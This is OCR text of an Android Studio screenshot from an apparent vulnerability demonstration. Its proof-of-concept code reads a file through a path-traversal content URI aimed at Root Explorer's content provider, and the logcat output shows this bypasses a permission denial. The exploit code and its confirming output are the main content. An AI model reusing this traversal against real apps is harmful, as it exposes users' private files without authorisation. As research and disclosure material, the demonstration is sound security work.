 PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
Project Packages
activity_main.xml MainActivity.java AndroidManifest.xml app
MainActivity onCreate()
1: Project
7: Structure
Captures
Build Variants
2: Favorites
PocAPK C:\Users\wangz\Desktop\PocAPK
.gradle
.idea
app
build
libs
release
src
androidTest
main
java
com.wnagzihxa1n.pocapk
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
22 setContentView(R.layout.activity_main);
23
24 FileInputStream fileInputStream = null;
25 ContentResolver contentResolver = getContentResolver();
26 try {
27 try {
28 fileInputStream = new FileInputStream(new File( pathname: "/sdcard/Poc"));
29 if (fileInputStream != null) {
30 byte[] data = new byte[fileInputStream.available()];
31 fileInputStream.read(data);
32 Log.i(TAG, new String(data));
33 }
34 } catch (Exception e) {
35 e.printStackTrace();
36 }
37 try {
38 Uri uri = Uri.parse("content://com.speedsoftware.rootexplorer.content/../../../../../../../../sdcard/Poc");
39 fileInputStream = (FileInputStream) contentResolver.openInputStream(uri);
40 if (fileInputStream != null) {
41 byte[] data = new byte[fileInputStream.available()];
42 fileInputStream.read(data);
43 Log.i(TAG, new String(data));
44 }
45 } catch (Exception e) {
46 e.printStackTrace();
47 }
48 } catch (Exception e) {
49 e.printStackTrace();
Terminal
drwxrwx--- root sdcard_r 2018-01-25 06:40 Download
drwxrwx--- root sdcard_r 2018-01-23 06:07 LOST.DIR
drwxrwx--- root sdcard_r 2018-01-23 01:07 Movies
drwxrwx--- root sdcard_r 2018-01-23 01:07 Music
drwxrwx--- root sdcard_r 2018-01-23 01:07 Notifications
drwxrwx--- root sdcard_r 2018-01-23 01:07 Pictures
drwxrwx--- root sdcard_r 2018-01-23 01:07 Podcasts
drwxrwx--- root sdcard_r 2018-01-30 22:34 QDReader
drwxrwx--- root sdcard_r 2018-01-23 01:07 Ringtones
drwxrwx--- root sdcard_r 2018-01-31 22:11 Youni_Downloads
drwxrwx--- root sdcard_r 2018-01-31 03:46 avl
drwxrwx--- root sdcard_r 2018-01-25 06:42 backups
-rwxrwx--- root sdcard_r 114 2018-02-02 03:44 checkRootOccupied.txt
drwxrwx--- root sdcard_r 2018-01-24 06:16 kbrowser
drwxrwx--- root sdcard_r 2018-01-31 22:11 snda
-rwxrwx--- root sdcard_r 36864 2018-02-01 01:38 snda-wpayandroid-data.db
-rwxrwx--- root sdcard_r 12824 2018-02-01 01:38 snda-wpayandroid-data.db-jour
nal
drwxrwx--- root sdcard_r 2018-01-31 22:11 youni
root@generic_x86:/sdcard # echo "Vul exists" > Poc
root@generic_x86:/sdcard # cat Poc
Vul exists
root@generic_x86:/sdcard # pwd
/sdcard
root@generic_x86:/sdcard #
Gradle
Terminal
Device File Explorer
Logcat
Emulator Pixel_API_19 Android 4.4.2, API 19
com.wnagzihxa1n.pocapk (2222)
02-02 03:55:01.753 2222-2222/com.wnagzihxa1n.pocapk W/System.err: java.io.FileNotFoundException: /sdcard/Poc: open failed: EACCES (Permission denied)
02-02 03:55:01.753 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at libcore.io.IoBridge.open(IoBridge.java:409)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at java.io.FileInputStream.<init>(FileInputStream.java:78)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at com.wnagzihxa1n.pocapk.MainActivity.onCreate(MainActivity.java:28)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.Activity.performCreate(Activity.java:5231)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.Instrumentation.callActivityOnCreate(Instrumentation.java:1087)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityThread.performLaunchActivity(ActivityThread.java:2159)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityThread.handleLaunchActivity(ActivityThread.java:2245)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityThread.handleRelaunchActivity(ActivityThread.java:3738)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityThread.access$900(ActivityThread.java:135)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityThread$H.handleMessage(ActivityThread.java:1202)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.os.Handler.dispatchMessage(Handler.java:102)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.os.Looper.loop(Looper.java:136)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at android.app.ActivityThread.main(ActivityThread.java:5017)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at java.lang.reflect.Method.invokeNative(Native Method) <1 internal calls>
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at com.android.internal.os.ZygoteInit$MethodAndArgsCaller.run(ZygoteInit.java:779)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at com.android.internal.os.ZygoteInit.main(ZygoteInit.java:595)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at dalvik.system.NativeStart.main(Native Method)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: Caused by: libcore.io.ErrnoException: open failed: EACCES (Permission denied)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at libcore.io.Posix.open(Native Method)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at libcore.io.BlockGuardOs.open(BlockGuardOs.java:110)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: at libcore.io.IoBridge.open(IoBridge.java:393)
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk W/System.err: ... 17 more
02-02 03:55:01.763 2222-2222/com.wnagzihxa1n.pocapk I/toT0C: Vul exists
02-02 03:55:01.803 2222-2222/com.wnagzihxa1n.pocapk W/EGL_emulation: eglSurfaceAttrib not implemented
Android Emulator - Pixel_API_19:5554
4G 03:55
PocAPK
Hello World!
4: Run TODO 6: Logcat Android Profiler 0: Messages
1 Event Log Gradl
Gradle build finished in 5s 748ms (a minute ago)
27:1 CRLF UTF-8 Context: <no context>
:55